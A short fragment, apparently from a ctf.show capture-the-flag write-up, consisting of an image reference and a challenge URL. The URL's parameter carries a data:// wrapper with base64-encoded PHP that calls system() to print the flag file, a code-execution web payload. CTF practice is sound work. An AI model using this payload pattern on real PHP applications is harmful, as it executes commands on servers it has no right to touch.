 https://625e5af8-1fd8-4baa-b745-4c984625c497.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhKi5waHAiKTs/Pg==